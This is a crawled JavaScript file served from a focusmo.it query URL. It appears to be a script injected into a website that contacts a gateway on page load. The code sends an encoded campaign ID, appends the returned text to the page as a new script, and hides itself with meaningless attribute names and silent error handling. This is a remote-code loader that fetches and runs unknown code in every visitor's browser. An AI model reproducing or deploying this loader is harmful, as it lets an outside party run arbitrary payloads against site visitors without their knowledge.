

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 373
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","1IG8CBDH2DA+JZQwG2siAjBQSWNyRVYwZDFKL3hKWWF0K29SY1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();